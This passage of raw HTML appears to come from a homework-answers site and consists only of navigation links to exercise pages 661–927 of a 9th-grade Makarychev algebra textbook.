href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-661.html">661</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-662.html">662</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-663.html">663</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-664.html">664</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-665.html">665</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-666.html">666</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-667.html">667</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-668.html">668</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-669.html">669</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-670.html">670</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-671.html">671</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-672.html">672</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-673.html">673</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-674.html">674</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-675.html">675</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-676.html">676</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-677.html">677</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-678.html">678</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-679.html">679</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-680.html">680</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-681.html">681</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-682.html">682</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-683.html">683</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-684.html">684</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-685.html">685</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-686.html">686</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-687.html">687</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-688.html">688</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-689.html">689</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-690.html">690</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-691.html">691</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-692.html">692</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-693.html">693</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-694.html">694</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-695.html">695</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-696.html">696</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-697.html">697</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-698.html">698</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-699.html">699</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-700.html">700</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-701.html">701</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-702.html">702</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-703.html">703</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-704.html">704</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-705.html">705</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-706.html">706</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-707.html">707</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-708.html">708</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-709.html">709</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-710.html">710</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-711.html">711</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-712.html">712</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-713.html">713</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-714.html">714</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-715.html">715</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-716.html">716</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-717.html">717</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-718.html">718</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-719.html">719</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-720.html">720</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-721.html">721</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-722.html">722</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-723.html">723</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-724.html">724</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-725.html">725</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-726.html">726</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-727.html">727</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-728.html">728</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-729.html">729</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-730.html">730</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-731.html">731</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-732.html">732</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-733.html">733</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-734.html">734</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-735.html">735</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-736.html">736</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-737.html">737</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-738.html">738</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-739.html">739</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-740.html">740</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-741.html">741</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-742.html">742</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-743.html">743</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-744.html">744</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-745.html">745</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-746.html">746</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-747.html">747</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-748.html">748</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-749.html">749</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-750.html">750</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-751.html">751</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-752.html">752</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-753.html">753</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-754.html">754</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-755.html">755</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-756.html">756</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-757.html">757</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-758.html">758</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-759.html">759</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-760.html">760</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-761.html">761</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-762.html">762</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-763.html">763</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-764.html">764</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-765.html">765</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-766.html">766</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-767.html">767</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-768.html">768</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-769.html">769</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-770.html">770</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-771.html">771</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-772.html">772</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-773.html">773</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-774.html">774</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-775.html">775</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-776.html">776</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-777.html">777</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-778.html">778</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-779.html">779</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-780.html">780</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-781.html">781</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-782.html">782</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-783.html">783</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-784.html">784</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-785.html">785</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-786.html">786</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-787.html">787</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-788.html">788</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-789.html">789</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-790.html">790</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-791.html">791</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-792.html">792</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-793.html">793</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-794.html">794</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-795.html">795</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-796.html">796</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-797.html">797</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-798.html">798</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-799.html">799</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-800.html">800</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-801.html">801</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-802.html">802</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-803.html">803</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-804.html">804</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-805.html">805</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-806.html">806</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-807.html">807</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-808.html">808</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-809.html">809</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-810.html">810</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-811.html">811</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-812.html">812</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-813.html">813</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-814.html">814</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-815.html">815</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-816.html">816</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-817.html">817</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-818.html">818</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-819.html">819</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-820.html">820</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-821.html">821</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-822.html">822</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-823.html">823</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-824.html">824</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-825.html">825</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-826.html">826</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-827.html">827</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-828.html">828</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-829.html">829</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-830.html">830</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-831.html">831</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-832.html">832</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-833.html">833</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-834.html">834</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-835.html">835</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-836.html">836</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-837.html">837</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-838.html">838</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-839.html">839</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-840.html">840</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-841.html">841</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-842.html">842</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-843.html">843</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-844.html">844</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-845.html">845</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-846.html">846</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-847.html">847</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-848.html">848</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-849.html">849</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-850.html">850</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-851.html">851</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-852.html">852</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-853.html">853</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-854.html">854</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-855.html">855</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-856.html">856</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-857.html">857</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-858.html">858</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-859.html">859</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-860.html">860</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-861.html">861</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-862.html">862</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-863.html">863</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-864.html">864</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-865.html">865</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-866.html">866</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-867.html">867</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-868.html">868</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-869.html">869</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-870.html">870</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-871.html">871</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-872.html">872</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-873.html">873</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-874.html">874</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-875.html">875</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-876.html">876</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-877.html">877</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-878.html">878</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-879.html">879</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-880.html">880</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-881.html">881</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-882.html">882</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-883.html">883</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-884.html">884</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-885.html">885</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-886.html">886</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-887.html">887</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-888.html">888</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-889.html">889</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-890.html">890</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-891.html">891</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-892.html">892</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-893.html">893</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-894.html">894</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-895.html">895</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-896.html">896</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-897.html">897</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-898.html">898</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-899.html">899</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-900.html">900</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-901.html">901</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-902.html">902</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-903.html">903</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-904.html">904</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-905.html">905</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-906.html">906</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-907.html">907</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-908.html">908</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-909.html">909</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-910.html">910</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-911.html">911</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-912.html">912</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-913.html">913</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-914.html">914</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-915.html">915</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-916.html">916</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-917.html">917</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-918.html">918</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-919.html">919</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-920.html">920</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-921.html">921</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-922.html">922</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-923.html">923</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-924.html">924</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-925.html">925</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-926.html">926</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-927.html">927</a><a 